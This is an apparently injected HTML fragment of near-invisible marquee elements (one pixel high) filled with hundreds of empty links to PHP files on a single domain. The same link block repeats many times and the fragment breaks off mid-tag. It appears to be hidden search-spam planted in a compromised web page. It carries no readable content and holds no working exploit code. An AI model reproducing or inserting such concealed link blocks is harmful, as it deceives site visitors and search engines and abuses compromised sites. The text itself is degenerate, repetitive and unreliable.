href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a 